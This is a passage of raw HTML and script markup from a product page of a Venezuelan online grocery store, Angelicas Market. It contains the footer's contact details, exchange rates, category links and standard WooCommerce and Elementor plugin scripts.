				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACIÓN DE CONTACTO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23e0d538 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23e0d538" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Maracaibo - Estado Zulia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20584246340574">

											<span class="elementor-icon-list-text">Teléfono: +58 4246340574</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Email: ventas@angelicasmarket.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d524e71" data-id="1d524e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-608fc4eb elementor-widget elementor-widget-heading" data-id="608fc4eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TASA DEL DÍA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-664580b3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664580b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hoy el $ se cotiza a Bs.460,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Chileno: 1$ = 1050,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Colombiano: 1$ = 4.200</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Mexicano: 1$ = 23,00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d144817" data-id="1d144817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8c0536 elementor-widget elementor-widget-heading" data-id="7c8c0536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿QUE BUSCAS?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379068d5 elementor-widget elementor-widget-shortcode" data-id="379068d5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b9ba9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b9ba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c556e87" data-id="6c556e87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d8ff8 elementor-widget elementor-widget-heading" data-id="d3d8ff8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Todos los Derechos reservados 2025 - Programación de Tres16Creativos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="59853" class="elementor elementor-59853 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d253ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d253ecb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7e1da5" data-id="f7e1da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5048c2d elementor-widget elementor-widget-image" data-id="5048c2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/logo-angelicas-navidad2024-qwo8b3yml7pzslm0dplv4pm9la3yn92amb4fubz0g0.png" title="logo-angelicas-navidad2024" alt="logo-angelicas-navidad2024" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cc4944e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cc4944e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ce969d8" data-id="6ce969d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-463ad5fa elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="463ad5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CATEGORIAS</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0514a6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0514a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VEDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/todo-en-1/">

											<span class="elementor-icon-list-text">TODO EN MENOS DE $1</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15579d0f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15579d0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c6c5010" data-id="7c6c5010" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"584246340574","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.5.2" id="woolentor-main-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.0" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","ajaxNonce":"d6819061bc","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js"></script>
<script src="https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/angelicasmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"429debccdf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":28632,"title":"Salsa%20sabor%20a%20queso%20Cheddar%20Fritz%20%28240gr%29%20%E2%80%A2%20Angelicas%20Market","excerpt":"Imagen referencial del producto\r\n\r\nTodos nuestros productos incluyen IVA","featuredImage":"https:\/\/angelicasmarket.com\/wp-content\/uploads\/2021\/12\/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_775f0fd41773fae34fcb1cabdf72efe3","fragment_name":"wc_fragments_775f0fd41773fae34fcb1cabdf72efe3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"Buscar","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 